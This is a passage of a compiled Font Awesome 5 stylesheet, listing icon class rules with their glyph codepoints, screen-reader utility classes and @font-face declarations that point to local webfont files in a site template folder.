.fa-file:before {
  content: "\f15b"; }

.fa-file-alt:before {
  content: "\f15c"; }

.fa-file-archive:before {
  content: "\f1c6"; }

.fa-file-audio:before {
  content: "\f1c7"; }

.fa-file-code:before {
  content: "\f1c9"; }

.fa-file-excel:before {
  content: "\f1c3"; }

.fa-file-image:before {
  content: "\f1c5"; }

.fa-file-medical:before {
  content: "\f477"; }

.fa-file-medical-alt:before {
  content: "\f478"; }

.fa-file-pdf:before {
  content: "\f1c1"; }

.fa-file-powerpoint:before {
  content: "\f1c4"; }

.fa-file-video:before {
  content: "\f1c8"; }

.fa-file-word:before {
  content: "\f1c2"; }

.fa-film:before {
  content: "\f008"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-first-aid:before {
  content: "\f479"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-firstdraft:before {
  content: "\f3a1"; }

.fa-flag:before {
  content: "\f024"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-flipboard:before {
  content: "\f44d"; }

.fa-fly:before {
  content: "\f417"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-font:before {
  content: "\f031"; }

.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-font-awesome-alt:before {
  content: "\f35c"; }

.fa-font-awesome-flag:before {
  content: "\f425"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-fonticons-fi:before {
  content: "\f3a2"; }

.fa-football-ball:before {
  content: "\f44e"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-fort-awesome-alt:before {
  content: "\f3a3"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-freebsd:before {
  content: "\f3a4"; }

.fa-frown:before {
  content: "\f119"; }

.fa-futbol:before {
  content: "\f1e3"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-gavel:before {
  content: "\f0e3"; }

.fa-gem:before {
  content: "\f3a5"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-github:before {
  content: "\f09b"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-gitkraken:before {
  content: "\f3a6"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-gitter:before {
  content: "\f426"; }

.fa-glass-martini:before {
  content: "\f000"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-gofore:before {
  content: "\f3a7"; }

.fa-golf-ball:before {
  content: "\f450"; }

.fa-goodreads:before {
  content: "\f3a8"; }

.fa-goodreads-g:before {
  content: "\f3a9"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-google-drive:before {
  content: "\f3aa"; }

.fa-google-play:before {
  content: "\f3ab"; }

.fa-google-plus:before {
  content: "\f2b3"; }

.fa-google-plus-g:before {
  content: "\f0d5"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-gratipay:before {
  content: "\f184"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-gripfire:before {
  content: "\f3ac"; }

.fa-grunt:before {
  content: "\f3ad"; }

.fa-gulp:before {
  content: "\f3ae"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-hacker-news-square:before {
  content: "\f3af"; }

.fa-hand-holding:before {
  content: "\f4bd"; }

.fa-hand-holding-heart:before {
  content: "\f4be"; }

.fa-hand-holding-usd:before {
  content: "\f4c0"; }

.fa-hand-lizard:before {
  content: "\f258"; }

.fa-hand-paper:before {
  content: "\f256"; }

.fa-hand-peace:before {
  content: "\f25b"; }

.fa-hand-point-down:before {
  content: "\f0a7"; }

.fa-hand-point-left:before {
  content: "\f0a5"; }

.fa-hand-point-right:before {
  content: "\f0a4"; }

.fa-hand-point-up:before {
  content: "\f0a6"; }

.fa-hand-pointer:before {
  content: "\f25a"; }

.fa-hand-rock:before {
  content: "\f255"; }

.fa-hand-scissors:before {
  content: "\f257"; }

.fa-hand-spock:before {
  content: "\f259"; }

.fa-hands:before {
  content: "\f4c2"; }

.fa-hands-helping:before {
  content: "\f4c4"; }

.fa-handshake:before {
  content: "\f2b5"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-hdd:before {
  content: "\f0a0"; }

.fa-heading:before {
  content: "\f1dc"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-heart:before {
  content: "\f004"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-hips:before {
  content: "\f452"; }

.fa-hire-a-helper:before {
  content: "\f3b0"; }

.fa-history:before {
  content: "\f1da"; }

.fa-hockey-puck:before {
  content: "\f453"; }

.fa-home:before {
  content: "\f015"; }

.fa-hooli:before {
  content: "\f427"; }

.fa-hospital:before {
  content: "\f0f8"; }

.fa-hospital-alt:before {
  content: "\f47d"; }

.fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-hotjar:before {
  content: "\f3b1"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-start:before {
  content: "\f251"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-hubspot:before {
  content: "\f3b2"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-id-card:before {
  content: "\f2c2"; }

.fa-id-card-alt:before {
  content: "\f47f"; }

.fa-image:before {
  content: "\f03e"; }

.fa-images:before {
  content: "\f302"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-industry:before {
  content: "\f275"; }

.fa-info:before {
  content: "\f129"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-key:before {
  content: "\f084"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-male:before {
  content: "\f183"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-moon:before {
  content: "\f186"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nintendo-switch:before {
  content: "\f418"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-percent:before {
  content: "\f295"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-php:before {
  content: "\f457"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-plane:before {
  content: "\f072"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-print:before {
  content: "\f02f"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-random:before {
  content: "\f074"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-rendact:before {
  content: "\f3e4"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-road:before {
  content: "\f018"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-safari:before {
  content: "\f267"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-strava:before {
  content: "\f428"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-sun:before {
  content: "\f185"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-tint:before {
  content: "\f043"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-train:before {
  content: "\f238"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-trello:before {
  content: "\f181"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-usb:before {
  content: "\f287"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  src: url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-brands-400.eot");
  src: url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-brands-400.woff2") format("woff2"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-brands-400.woff") format("woff"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-brands-400.ttf") format("truetype"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  src: url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-regular-400.eot");
  src: url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-regular-400.woff2") format("woff2"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-regular-400.woff") format("woff"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-regular-400.ttf") format("truetype"), url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-regular-400.svg#fontawesome") format("svg"); }

.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }
@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900;
  src: url("/local/templates/2scoop/js/fontawesome/css/../webfonts/fa-solid-900.eot");
